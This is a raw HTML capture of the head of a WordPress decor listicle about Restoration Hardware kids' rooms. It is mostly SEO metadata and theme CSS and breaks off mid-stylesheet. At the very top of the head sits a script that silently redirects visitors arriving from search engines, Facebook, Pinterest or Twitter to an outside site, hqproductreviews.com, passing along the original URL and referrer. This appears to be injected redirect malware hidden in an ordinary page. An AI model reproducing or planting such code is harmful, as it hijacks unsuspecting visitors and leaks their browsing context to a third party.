

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coolandfantastic.com/restoration-hardware-kids-room/
body_size: 31386
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://coolandfantastic.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://coolandfantastic.com/feed/atom/" />
	<link rel="pingback" href="https://coolandfantastic.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://coolandfantastic.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>23 Best Ideas Restoration Hardware Kids Room - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Restoration Hardware Kids Room . 23 Best Ideas Restoration Hardware Kids Room . Warped Childhood Restoration Hardware Style" />
	<link rel="canonical" href="https://coolandfantastic.com/restoration-hardware-kids-room/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="23 Best Ideas Restoration Hardware Kids Room - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Restoration Hardware Kids Room . 23 Best Ideas Restoration Hardware Kids Room . Warped Childhood Restoration Hardware Style" />
	<meta property="og:url" content="https://coolandfantastic.com/restoration-hardware-kids-room/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2024-05-29T11:59:12+00:00" />
	<meta property="og:image" content="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Restoration%20Hardware%20Kids%20Room%20Luxury%20Warped%20Childhood%20Restoration%20Hardware%20Style-813704.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://coolandfantastic.com/#website","url":"https://coolandfantastic.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coolandfantastic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://coolandfantastic.com/restoration-hardware-kids-room/#primaryimage","inLanguage":"en-US","url":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Restoration Hardware Kids Room Luxury Warped Childhood Restoration Hardware Style-813704.png","contentUrl":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Restoration Hardware Kids Room Luxury Warped Childhood Restoration Hardware Style-813704.png","width":600,"height":900,"caption":"Warped Childhood Restoration Hardware Style from Restoration Hardware Kids Room , source:suburbanturmoil.com"},{"@type":"WebPage","@id":"https://coolandfantastic.com/restoration-hardware-kids-room/#webpage","url":"https://coolandfantastic.com/restoration-hardware-kids-room/","name":"23 Best Ideas Restoration Hardware Kids Room - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://coolandfantastic.com/#website"},"primaryImageOfPage":{"@id":"https://coolandfantastic.com/restoration-hardware-kids-room/#primaryimage"},"datePublished":"2024-05-29T11:59:12+00:00","dateModified":"2024-05-29T11:59:12+00:00","author":{"@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb"},"description":"Restoration Hardware Kids Room . 23 Best Ideas Restoration Hardware Kids Room . Warped Childhood Restoration Hardware Style","breadcrumb":{"@id":"https://coolandfantastic.com/restoration-hardware-kids-room/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://coolandfantastic.com/restoration-hardware-kids-room/"]}]},{"@type":"BreadcrumbList","@id":"https://coolandfantastic.com/restoration-hardware-kids-room/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coolandfantastic.com/"},{"@type":"ListItem","position":2,"name":"23 Best Ideas Restoration Hardware Kids Room"}]},{"@type":"Person","@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb","name":"admin","image":{"@type":"ImageObject","@id":"https://coolandfantastic.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://coolandfantastic.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://coolandfantastic.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coolandfantastic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://coolandfantastic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://coolandfantastic.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://coolandfantastic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coolandfantastic.com/wp-json/wp/v2/posts/183424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coolandfantastic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://coolandfantastic.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://coolandfantastic.com/?p=183424' />
<link rel="alternate" type="application/json+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Frestoration-hardware-kids-room%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Frestoration-hardware-kids-room%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://coolandfantastic.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #00b0ff; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #00b0ff; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #00b0ff; border-color: #00b0ff; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #00b0ff; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #00b0ff; background-color: #00b0ff; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #00b0ff; color: #fff; }
														.headline-title { background-color: #00b0ff; }
														a.penci-topbar-post-title:hover { color: #00b0ff; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #00b0ff; }
										.penci-topbar-social a:hover { color: #00b0ff; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl 